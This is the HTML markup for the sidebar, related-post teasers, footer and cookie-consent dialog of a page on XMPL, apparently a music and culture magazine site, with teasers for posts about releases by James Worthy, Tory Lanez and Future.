						<div class="widget block-128 widget_block"><p><iframe style="border-radius:12px" src="https://open.spotify.com/embed/playlist/5aFdqzzVnQB2kYJEptkvtI?utm_source=generator" width="100%" height="352" frameborder="0" allowfullscreen="" allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy"></iframe></p></div><div class="widget block-115 widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-full"><a href="https://xmplmag.square.site/"><img loading="lazy" width="600" height="600" src="https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad.jpg" alt="" class="wp-image-11381" srcset="https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad.jpg 600w, https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad-300x300.jpg 300w, https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad-150x150.jpg 150w, https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad-80x80.jpg 80w, https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad-110x110.jpg 110w, https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad-380x380.jpg 380w, https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad-45x45.jpg 45w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>
</div><div class="widget block-70 widget_block widget_text">
<p class="has-white-color has-black-background-color has-text-color has-background"><strong>Latest Posts</strong></p>
</div><div class="widget block-67 widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://xmpl.ca/music/xmpl-cover-story-the-dawn-of-king-cruff/">XMPL Cover Story: The Dawn Of King Cruff</a></li>
<li><a href="https://xmpl.ca/culture/ateezs-hongjoong-unveils-his-first-fashion-collection-petit-coussin/">ATEEZ’s HONGJOONG Unveils His First Fashion Collection, ‘Petit Coussin’</a></li>
<li><a href="https://xmpl.ca/music/xmpl-cover-story-preston-pablo-breaks-out/">XMPL Cover Story: Preston Pablo Breaks Out</a></li>
<li><a href="https://xmpl.ca/music/cardi-b-has-released-her-highly-anticipated-sophomore-album-am-i-the-drama/">Cardi B Has Released Her Highly Anticipated Sophomore Album, ‘AM I THE DRAMA?’</a></li>
<li><a href="https://xmpl.ca/music/songs-of-the-summer-2025-j-hope-glorilla-lisa-tyla-more/">Songs Of The Summer 2025: j-hope, GloRilla, LISA, Tyla &#038; More</a></li>
</ul></div><div class="widget block-73 widget_block widget_text">
<p class="has-white-color has-black-background-color has-text-color has-background"><strong>Social</strong></p>
</div><div class="widget block-2 widget_block"><p></p><center><p></p>
<p><a class="twitter-timeline" data-width="350" data-height="500" data-theme="dark" href="https://twitter.com/XMPLMAG?ref_src=twsrc%5Etfw">Tweets by XMPLMAG</a> <script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p></p></center><p></p></div><div class="widget block-118 widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-full"><a href="https://open.spotify.com/user/bssmi6m7u990st5nm9nn1r28q" target="_blank"><img loading="lazy" width="600" height="600" src="https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad.jpg" alt="" class="wp-image-11387" srcset="https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad.jpg 600w, https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad-300x300.jpg 300w, https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad-150x150.jpg 150w, https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad-80x80.jpg 80w, https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad-110x110.jpg 110w, https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad-380x380.jpg 380w, https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad-45x45.jpg 45w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>
</div><div class="widget block-11 widget_block"></div><div class="widget mailpoet_form-12 widget_mailpoet_form"><h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>Subscribe to XMPL:</span></span></h5>
  <div id="mailpoet_form_2" class="mailpoet_form mailpoet_form_widget"><style type="text/css">.mailpoet_hp_email_label{display:none;}#mailpoet_form_2 .mailpoet_form {  }
#mailpoet_form_2 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_2 .mailpoet_segment_label, #mailpoet_form_2 .mailpoet_text_label, #mailpoet_form_2 .mailpoet_textarea_label, #mailpoet_form_2 .mailpoet_select_label, #mailpoet_form_2 .mailpoet_radio_label, #mailpoet_form_2 .mailpoet_checkbox_label, #mailpoet_form_2 .mailpoet_list_label, #mailpoet_form_2 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea, #mailpoet_form_2 .mailpoet_select, #mailpoet_form_2 .mailpoet_date_month, #mailpoet_form_2 .mailpoet_date_day, #mailpoet_form_2 .mailpoet_date_year, #mailpoet_form_2 .mailpoet_date { display: block; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea { width: 200px; }
#mailpoet_form_2 .mailpoet_checkbox {  }
#mailpoet_form_2 .mailpoet_submit input {  }
#mailpoet_form_2 .mailpoet_divider {  }
#mailpoet_form_2 .mailpoet_message {  }
#mailpoet_form_2 .mailpoet_validate_success { font-weight: 600; color: #468847; }
#mailpoet_form_2 .mailpoet_validate_error { color: #b94a48; }
#mailpoet_form_2 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_2 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }</style>
    <form
      target="_self"
      method="post"
      action="https://xmpl.ca/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_widget"
      novalidate
    >
      <input type="hidden" name="data[form_id]" value="2" />
      <input type="hidden" name="token" value="f4cc52035b" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" /><label class="mailpoet_hp_email_label">Please leave this field empty<input type="email" name="data[email]"></label><p class="mailpoet_paragraph"><label class="mailpoet_text_label">Email <span class="mailpoet_required">*</span></label><input type="email" class="mailpoet_text" name="data[form_field_ZmRhMDQwMTdjNDVjX2VtYWls]" title="Email" value="" data-automation-id="form_email" data-parsley-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-error-message="Please specify a valid email address." data-parsley-required-message="This field is required."/></p>
<p class="mailpoet_paragraph"><input type="submit" class="mailpoet_submit" value="Subscribe!" data-automation-id="subscribe-submit-button" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></p>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"          style="display:none;"        >Check your inbox or spam folder to confirm your subscription.
        </p>
        <p class="mailpoet_validate_error"          style="display:none;"        >        </p>
      </div>
    </form>
  </div></div><div class="widget block-124 widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-full"><a href="https://open.spotify.com/playlist/7DFERjkpkLeHnQxL2SQhFu" target="_blank"><img loading="lazy" width="375" height="750" src="https://xmpl.ca/wp-content/uploads/2024/06/northerncavgif.gif" alt="" class="wp-image-11389"/></a></figure></div>
</div>					</div>
	</aside>
	
							
						</div>

								<div class="cs-entry__post-related">
			<h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>Related Posts</span></span></h5>
			<div class="cs-entry__post-wrap">
				

<article class="post-7583 post type-post status-publish format-standard has-post-thumbnail category-music tag-james-worthy tag-new-ep tag-new-releases tag-rb cs-entry cs-video-wrap">

	<div class="cs-entry__outer">
						<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

											<div class="cs-overlay-background">
							<img width="260" height="195" src="https://xmpl.ca/wp-content/uploads/2020/02/6FE6C610-9F2F-4FCE-8E5C-CE0BDA3C0383-260x195.jpeg" class="attachment-csco-thumbnail-small size-csco-thumbnail-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2020/02/6FE6C610-9F2F-4FCE-8E5C-CE0BDA3C0383-260x195.jpeg 260w, https://xmpl.ca/wp-content/uploads/2020/02/6FE6C610-9F2F-4FCE-8E5C-CE0BDA3C0383-300x225.jpeg 300w, https://xmpl.ca/wp-content/uploads/2020/02/6FE6C610-9F2F-4FCE-8E5C-CE0BDA3C0383-200x150.jpeg 200w" sizes="(max-width: 260px) 100vw, 260px" />						</div>

						<div class="cs-overlay-content">
															<span class="cs-entry__read-more">Read More</span>
							
													</div>
					
					
					
					<a href="https://xmpl.ca/music/kaleidoscopes-by-james-worthy/" class="cs-overlay-link"></a>
				</div>
			
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://xmpl.ca/category/music/" rel="category tag">Music</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://xmpl.ca/music/kaleidoscopes-by-james-worthy/">&#8216;Kaleidoscopes&#8217; by James Worthy</a></h2>
							<div class="cs-entry__excerpt">
					Producer, songwriter and alternative R&amp;B music artist James Worthy first made noise back in 2019 with his critically&hellip;				</div>
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://xmpl.ca/author/marvin/" title="View all posts by @marvsosuave"><span class="cs-by">by</span><span class="cs-author">@marvsosuave</span></a></div></div>		</div>
	</div>
</article>



<article class="post-753 post type-post status-publish format-standard has-post-thumbnail category-music tag-hip-hop tag-new-music tag-new-single tag-rich-the-kid tag-tory-lanez cs-entry cs-video-wrap">

	<div class="cs-entry__outer">
						<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

											<div class="cs-overlay-background">
							<img width="260" height="195" src="https://xmpl.ca/wp-content/uploads/2018/06/tory-lanez-rich-the-kid-talk-to-me-e1529598646840-260x195.jpg" class="attachment-csco-thumbnail-small size-csco-thumbnail-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2018/06/tory-lanez-rich-the-kid-talk-to-me-e1529598646840-260x195.jpg 260w, https://xmpl.ca/wp-content/uploads/2018/06/tory-lanez-rich-the-kid-talk-to-me-e1529598646840-300x225.jpg 300w, https://xmpl.ca/wp-content/uploads/2018/06/tory-lanez-rich-the-kid-talk-to-me-e1529598646840-200x150.jpg 200w" sizes="(max-width: 260px) 100vw, 260px" />						</div>

						<div class="cs-overlay-content">
															<span class="cs-entry__read-more">Read More</span>
							
													</div>
					
					
					
					<a href="https://xmpl.ca/music/talk-to-me-by-tory-lanez-rich-the-kid/" class="cs-overlay-link"></a>
				</div>
			
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://xmpl.ca/category/music/" rel="category tag">Music</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://xmpl.ca/music/talk-to-me-by-tory-lanez-rich-the-kid/">&#8216;Talk To Me&#8217; by Tory Lanez &#038; Rich The Kid</a></h2>
							<div class="cs-entry__excerpt">
					Tory Lanez and Rich The Kid Collaborate On New Single &#8216;Talk To Me&#8217; &nbsp; Blowing up globally Tory&hellip;				</div>
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://xmpl.ca/author/faisal/" title="View all posts by @sneakerbuddha"><span class="cs-by">by</span><span class="cs-author">@sneakerbuddha</span></a></div></div>		</div>
	</div>
</article>



<article class="post-10345 post type-post status-publish format-standard has-post-thumbnail category-features category-music tag-benita tag-charmaine tag-doja-cat tag-emanuel tag-jared-daniel tag-karl-wolf tag-nate-husser tag-omar-kadir tag-reve tag-ruben-young tag-savannah-re tag-the-weeknd tag-zach-zoya cs-entry cs-video-wrap">

	<div class="cs-entry__outer">
						<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

											<div class="cs-overlay-background">
							<img width="260" height="195" src="https://xmpl.ca/wp-content/uploads/2021/06/june2021toppicks-260x195.png" class="attachment-csco-thumbnail-small size-csco-thumbnail-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2021/06/june2021toppicks-260x195.png 260w, https://xmpl.ca/wp-content/uploads/2021/06/june2021toppicks-300x225.png 300w, https://xmpl.ca/wp-content/uploads/2021/06/june2021toppicks-200x150.png 200w" sizes="(max-width: 260px) 100vw, 260px" />						</div>

						<div class="cs-overlay-content">
															<span class="cs-entry__read-more">Read More</span>
							
													</div>
					
					
					
					<a href="https://xmpl.ca/music/icymi-top-music-picks-of-june-2021/" class="cs-overlay-link"></a>
				</div>
			
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://xmpl.ca/category/features/" rel="category tag">Features</a></li>
	<li><a href="https://xmpl.ca/category/music/" rel="category tag">Music</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://xmpl.ca/music/icymi-top-music-picks-of-june-2021/">ICYMI: Top Music Picks Of June 2021</a></h2>
							<div class="cs-entry__excerpt">
					June this year was especially giving when it came to music releases. From Migos&#8217; Culture II album, Lil&hellip;				</div>
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://xmpl.ca/author/marvin/" title="View all posts by @marvsosuave"><span class="cs-by">by</span><span class="cs-author">@marvsosuave</span></a></div></div>		</div>
	</div>
</article>



<article class="post-797 post type-post status-publish format-standard has-post-thumbnail category-music tag-future tag-hip-hop tag-mixtapes tag-new-album tag-new-music tag-young-scooter cs-entry cs-video-wrap">

	<div class="cs-entry__outer">
						<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

											<div class="cs-overlay-background">
							<img width="260" height="195" src="https://xmpl.ca/wp-content/uploads/2018/07/1530848319_f0102c2f2f3f4924a1d106e8590d80b8-260x195.jpg" class="attachment-csco-thumbnail-small size-csco-thumbnail-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2018/07/1530848319_f0102c2f2f3f4924a1d106e8590d80b8-260x195.jpg 260w, https://xmpl.ca/wp-content/uploads/2018/07/1530848319_f0102c2f2f3f4924a1d106e8590d80b8-300x225.jpg 300w, https://xmpl.ca/wp-content/uploads/2018/07/1530848319_f0102c2f2f3f4924a1d106e8590d80b8-200x150.jpg 200w" sizes="(max-width: 260px) 100vw, 260px" />						</div>

						<div class="cs-overlay-content">
															<span class="cs-entry__read-more">Read More</span>
							
													</div>
					
					
					
					<a href="https://xmpl.ca/music/beastmode-2-by-future/" class="cs-overlay-link"></a>
				</div>
			
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://xmpl.ca/category/music/" rel="category tag">Music</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://xmpl.ca/music/beastmode-2-by-future/">&#8216;BEASTMODE 2&#8217; by Future</a></h2>
							<div class="cs-entry__excerpt">
					Future Drops New Mixtape &#8216;BEASTMODE 2&#8217; Future is ready to headline the summer with his surprise release of&hellip;				</div>
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://xmpl.ca/author/faisal/" title="View all posts by @sneakerbuddha"><span class="cs-by">by</span><span class="cs-author">@sneakerbuddha</span></a></div></div>		</div>
	</div>
</article>

			</div>
		</div>
	
	
	
					</div>

					
				</div>

				
			</main>

		
		
<footer class="cs-footer cs-footer-two" data-scheme="default">
	
	<div class="cs-container">
		<div class="cs-footer__item">
			<div class="cs-footer__col cs-col-left">
				<div class="cs-footer__inner">
							<div class="cs-logo">
			<a class="cs-footer__logo cs-logo-default" href="https://xmpl.ca/">
				<img src="https://xmpl.ca/wp-content/uploads/2021/02/footerlogo.png"  alt="XMPL Magazine" >			</a>

									<a class="cs-footer__logo cs-logo-dark" href="https://xmpl.ca/">
							<img src="https://xmpl.ca/wp-content/uploads/2021/02/footerlogowhite.png"  alt="XMPL Magazine" >						</a>
							</div>
		
							<div class="cs-footer-social-links">
				<div class="pk-social-links-wrap  pk-social-links-template-nav pk-social-links-align-default pk-social-links-scheme-default pk-social-links-titles-disabled pk-social-links-counts-disabled pk-social-links-labels-disabled">
		<div class="pk-social-links-items">
								<div class="pk-social-links-item pk-social-links-twitter  pk-social-links-no-count" data-id="twitter">
						<a href="https://x.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Twitter">
							<i class="pk-social-links-icon pk-icon pk-icon-twitter"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-instagram  pk-social-links-no-count" data-id="instagram">
						<a href="https://www.instagram.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Instagram">
							<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-facebook  pk-social-links-no-count" data-id="facebook">
						<a href="https://facebook.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Facebook">
							<i class="pk-social-links-icon pk-icon pk-icon-facebook"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-tiktok  pk-social-links-no-count" data-id="tiktok">
						<a href="https://www.tiktok.com/@xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="TikTok">
							<i class="pk-social-links-icon pk-icon pk-icon-tiktok"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-spotify  pk-social-links-no-count" data-id="spotify">
						<a href="https://open.spotify.com/user/bssmi6m7u990st5nm9nn1r28q" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Spotify">
							<i class="pk-social-links-icon pk-icon pk-icon-spotify"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-youtube  pk-social-links-no-count" data-id="youtube">
						<a href="https://www.youtube.com/channel/UCTmTAh7zCNUGtQ-oGqk5f3w" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="YouTube">
							<i class="pk-social-links-icon pk-icon pk-icon-youtube"></i>
							
							
							
													</a>
					</div>
							</div>
	</div>
			</div>
						</div>
			</div>
			<div class="cs-footer__col cs-col-center">
							<div class="footer-nav-menu">
				<ul id="menu-footer-menu" class="cs-footer__nav cs-nav-grid"><li id="menu-item-8066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8066"><a href="https://xmpl.ca">Home</a></li>
<li id="menu-item-11348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11348"><a href="https://xmplmag.square.site/">Shop</a></li>
<li id="menu-item-8061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8061"><a href="https://xmpl.ca/about/">About</a></li>
<li id="menu-item-8062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8062"><a href="https://xmpl.ca/contact/">Contact</a></li>
<li id="menu-item-8063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8063"><a href="https://xmpl.ca/disclaimer/">Disclaimer</a></li>
<li id="menu-item-8065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8065"><a href="#">Back To Top ^</a></li>
</ul>			</div>
						</div>
			<div class="cs-footer__col cs-col-right">
							<div class="cs-footer__desc">
				© 2019-2024 XMPL / XMPL.CA. All Rights Reserved.			</div>
						</div>
		</div>
	</div>
</footer>

		
	</div>

	
</div>


    <script>
        jQuery(document).ready(function($) {
            var $checkboxes;
            function storekey() {
                var keysVal = $checkboxes.map(function() {
                    if(this.checked) return $(this).attr('data-key');
                }).get().join(',');
                $("input[name='fieldVal']").val(keysVal);
            }
            $(function() {
                $checkboxes = $("input[class='listCheckbox']").change(storekey);
            });
        });
    </script>
	
<style type="text/css" media="all" id="canvas-widget-blocks-dynamic-styles">

</style>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies to give you the most relevant experience by remembering your preferences/repeat visits, personalizing ads and to give us web analytics. By clicking “Accept”, you consent to the use of all cookies.</br></div><div class="cli-bar-btn_container"><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Accept</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="gtranslate_wrapper" id="gt-wrapper-42501223"></div>			<a href="#top" class="pk-scroll-to-top">
				<i class="pk-icon pk-icon-up"></i>
			</a>
